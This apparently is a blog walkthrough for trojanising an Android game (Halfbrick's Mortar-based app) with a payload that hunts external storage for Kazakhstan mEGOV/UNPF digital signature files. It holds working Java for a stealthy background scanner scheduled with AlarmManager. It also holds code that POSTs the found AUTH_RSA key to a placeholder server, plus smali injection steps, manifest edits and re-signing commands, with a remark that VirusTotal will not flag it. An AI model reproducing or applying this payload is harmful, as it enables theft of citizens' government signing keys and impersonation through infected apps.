

Our Kazakhstan mEGOV and UNPF applications require that the digital signature is in External Storage:

Google is aware of the problem and is going to change READ_EXTERNAL_STORAGE permission in Android Q.

In order to access any other file that another app has created, including files in a “downloads” directory, your app must use the Storage Access Framework, which allows the user to select a specific file.

Creating payload



Let’s move on to the main scanner functionality. It will consist of three main classes: StageAttack, MaliciousService, MaliciousTaskManager.

StageAttack - consists of one static method that starts our attack. Static property will help us to easily inject itself to the target class.

public class StageAttack {

public static void pwn(Context ctx) {

Intent intent = new Intent(ctx, MaliciousService.class);

ctx.startService(intent);

}

}

MaliciousService - is a service that recursively searches all external storage.

private String pwn2(File dir) {

String path = null;

File[] list = dir.listFiles();

for (File f : list) {

if (f.isDirectory()) {

path = pwn2(f);

if (path != null)

return path;

} else {

path = f.getAbsolutePath();

if (path.contains("AUTH_RSA")) {

Log.d(TAG, "AUTH_RSA found here - " + path);

return path;

}

}

}

return null;

}

If the digital signature is not found, we will repeat the search every 5 seconds until we find it. You can use any interval. If we taking too small an interval, our service runs the risk of being stopped by the system. The higher the version of android, the more severe the policy regarding the operation of background processes. We also cannot use Foreground service, because it is constantly visible to everyone. Not being an android developer, I spent a lot of time to find a way to schedule a task that will be completed on the exact time. It is not as simple as it seems. There are several recommended methods in Android (JobService, WorkManager, setRepeating()). The documentation does not explicitly indicate that the interval of the task should be at least 15 minutes and its execution time depends on the desire of the system. This does not suit us, so we use the AlarmManager class with the setExactAndAllowWhileIdle() method. When the task is completed, we schedule it again, with the same interval. This is the only method currently known to me that has the highest accuracy.

private void scheduleMalService() {

Context ctx = getApplicationContext();

AlarmManager alarmMgr = (AlarmManager) ctx.getSystemService(Context.ALARM_SERVICE);

Intent intent = new Intent(ctx, MaliciousTaskManager.class);

final int _id = (int) System.currentTimeMillis();

PendingIntent alarmIntent = PendingIntent.getBroadcast(ctx, _id, intent, 0);

alarmMgr.setExactAndAllowWhileIdle(AlarmManager.RTC_WAKEUP, System.currentTimeMillis()

+ 5000, alarmIntent);

}

If a digital signature is found, we send the file to the server:

private void sendToServer(String path) {

File file = new File(path);

URL url = new URL("http://xxxxxxxxxx");

HttpURLConnection urlConnection = (HttpURLConnection) url.openConnection();

urlConnection.setConnectTimeout(30 * 1000);

urlConnection.setRequestMethod("POST");

urlConnection.setDoOutput(true);

urlConnection.setRequestProperty("Content-Type", "application/octet-stream");

DataOutputStream request = new DataOutputStream(urlConnection.getOutputStream());

request.write(readFileToByteArray(file));

request.flush();

request.close();

int respCode = urlConnection.getResponseCode();

Log.d(TAG, "Return status code: " + respCode);

}

Injecting payload

First, we decompile target application (the application that we want to infect) using apktool. We do not decompile the application to java code, because after the modification, we will not be able to assemble it back. We need to get smali classes. And we will also inject our code in the form of smali code.

What is smali code?

Android applications are compiled into bytecode, which is executed by the android ART or Dalvik virtual machine. The bytecode itself is hard to read, so its human-readable form is called smali. smali is an analogue of assembly language, but for android.If we want our payload to be executed at application start up, we must modify the entry point. The entry point to any GUI application is an Activity child class that receives ACTION_MAIN. Open the folder with the decompiled application, and search for entry point in the AndroidManifest.xml file:

<activity android:name="com.halfbrick.mortar.MortarGameLauncherActivity">

<intent-filter>

<action android:name="android.intent.action.MAIN"/>

<category android:name="android.intent.category.LAUNCHER"/>

</intent-filter>

</activity>



We found the com.halfbrick.mortar.MortarGameLauncherActivity class we needed. Before you study it, let’s look at the life cycle of Activity

Open Activity, for me it lies along the path base\smali_classes2\com\halfbrick\mortar\MortarGameLauncherActivity.smali. If you have not seen smali code before, this is not scary, it is simple enough to read and logically clear:

.class public Lcom/halfbrick/mortar/MortarGameLauncherActivity;

// Class and package names

.super Landroid/app/Activity;

// .super points to parent class

.source "MortarGameLauncherActivity.java"

// corresponding java class

.method public constructor <init>()V

// V - void

.locals 0

// The Dalvik virtual machine does not use the stack

// instead the registers are used. Registers are just cells that

// can store any type of data. Each function has

// personal set of registers. Depending on the instruction,

// there can be 16, 256 or 64K available registers.

// Registers are divided into local registers and registers for arguments.

// You put local variables into local registers.

// You put input parameters into argument registers.

// .locals 0 - means that the method has 0 local registers.

// The local registers are addressed as v0, v1, v2, v3, etc

// The argument registers are addressed as p0, p1, p2, p3.

.line 28

invoke-direct {p0}, Landroid/app/Activity;-><init>()V

// invoke-like instructions are used to call functions.

// invoke-direct is a call of a non-static function

// In brackets you can specify the input function parameters.

// p0 - by default equal to 'this'.

// init indicates that the parent constructor is called.

return-void

.end method

.method protected onStart()V

.locals 2

.line 33

invoke-super {p0}, Landroid/app/Activity;->onStart()V

// Call onStart() of parent class

.line 35

invoke-virtual {p0}, Lcom/halfbrick/mortar/MortarGameLauncherActivity;->isTaskRoot()Z

// invoke-virtual - calling virtual function

// Z - function return boolean type value

move-result v0

// Place result of previous function in v0 register

if-nez v0, :cond_0

// if not equal zero

// :cond_0 = goto

.line 37

invoke-virtual {p0}, Lcom/halfbrick/mortar/MortarGameLauncherActivity;->finish()V

// close Activity

return-void

.line 41

:cond_0

new-instance v0, Landroid/content/Intent;

// Create Intent object and place its reference in v0 register

const-class v1, Lcom/halfbrick/mortar/MortarGameActivity;

// Place MortarGameActivity class reference in v1

invoke-direct {v0, p0, v1}, Landroid/content/Intent;-><init>(Landroid/content/Context;Ljava/lang/Class;)V

// call Intent class constructor with previously defined parameters

.line 42

invoke-virtual {p0}, Lcom/halfbrick/mortar/MortarGameLauncherActivity;->finish()V

// close Activity

.line 43

invoke-virtual {p0, v0}, Lcom/halfbrick/mortar/MortarGameLauncherActivity;->startActivity(Landroid/content/Intent;)V

//open MortarGameActivity

return-void

.end method

We found out that MortarGameLauncherActivity launches MortarGameActivity and closes. Let’s edit MortarGameActivity. We are interested in what happens in the Oncreate() method, since it starts the creation of activity. Immediately after that call we insert our code.

.method protected onCreate(Landroid/os/Bundle;)V

.locals 9

:try_start_0

const-string v0, "android.os.AsyncTask"

.line 465

invoke-static {v0}, Ljava/lang/Class;->forName(Ljava/lang/String;)Ljava/lang/Class;

:try_end_0

.catch Ljava/lang/Throwable; {:try_start_0 .. :try_end_0} :catch_0

.line 471

:catch_0

invoke-super {p0, p1}, Landroid/support/v4/app/FragmentActivity;->onCreate(Landroid/os/Bundle;)V

<--------------------------- // inject here, row 472

.line 473

invoke-static {}, Lcom/halfbrick/mortar/NativeGameLib;->TryLoadGameLibrary()Z

.line 475

invoke-virtual {p0}, Lcom/halfbrick/mortar/MortarGameActivity;->getIntent()Landroid/content/Intent;

...

Now we need smali code of our payload. We need to build apk and decompile it. Then we move our three decompiled classes (path - smali\ kz\c\signscan) to the folder com/halfbrick/mortar. Change the package name of all classes, from kz.c.signscan to com.halfbrick.mortar.

Before:

.class public Lkz/c/signscan/StageAttack;

After:

.class public Lcom/halfbrick/mortar/StageAttack;

From the smali class MainActivity take the payload’s call line:

invoke-static {p0}, Lcom/halfbrick/mortar/StageAttack;->pwn(Landroid/content/Context;)V

And insert into MortarGameActivity. As a result, the onCreate() method looks like:

...

.method protected onCreate(Landroid/os/Bundle;)V

.locals 9

:try_start_0

const-string v0, "android.os.AsyncTask"

.line 465

invoke-static {v0}, Ljava/lang/Class;->forName(Ljava/lang/String;)Ljava/lang/Class;

:try_end_0

.catch Ljava/lang/Throwable; {:try_start_0 .. :try_end_0} :catch_0

.line 471

:catch_0

invoke-super {p0, p1}, Landroid/support/v4/app/FragmentActivity;->onCreate(Landroid/os/Bundle;)V

.line 472

invoke-static {p0}, Lcom/halfbrick/mortar/StageAttack;->pwn(Landroid/content/Context;)V

.line 473

invoke-static {}, Lcom/halfbrick/mortar/NativeGameLib;->TryLoadGameLibrary()Z

.line 475

invoke-virtual {p0}, Lcom/halfbrick/mortar/MortarGameActivity;->getIntent()Landroid/content/Intent;

...

The MaliciousTaskManager class in payload is a BroadcastReceiver. MaliciousService is an IntentService so we need to add them to the manifest:

...

<receiver android:name=".MaliciousTaskManager"/>

<service android:name=".MaliciousService"/>

...

Pack everything back with the apktool and sign it. Virustotal will not show anything, since we are doing nothing “illegal”. We just use the available permissions of our application.

Signing:

keytool -genkey -v -keystore my-release-key.keystore -alias alias_name -keyalg RSA -keysize 2048 -validity 10000

jarsigner -verbose -sigalg SHA1withRSA -digestalg SHA1 -keystore my-release-key.keystore my_application.apk alias_name

Video demonstartion:

https://youtu.be/e5w5taMY8MA

https://youtu.be/iBCX_A5FBVU

Вверх